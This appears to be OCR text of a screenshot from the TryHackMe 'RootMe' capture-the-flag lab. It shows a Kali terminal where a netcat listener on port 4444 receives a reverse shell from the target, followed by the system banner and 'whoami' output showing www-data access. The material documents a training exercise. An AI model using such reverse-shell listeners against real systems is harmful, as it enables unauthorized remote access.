 Index of /uploads - Mozil...
kali@kali: ~/Desktop
kali@kali: ~/Desktop/ro...
kali@kali: ~/Desktop/ro...
06:15 AM
kali@kali: ~/Desktop/rootmeTHMROOM
File Actions Edit View Help
kali@kali:~/Desktop/rootmeTHMROOM$ nc -lvp 4444
listening on [any] 4444 ...
10.10.95.168: inverse host lookup failed: Unknown host
connect to [10.11.0.201] from (UNKNOWN) [10.10.95.168] 43878
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
10:15:35 up 9 min, 0 users, load average: 0.00, 0.32, 0.33
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$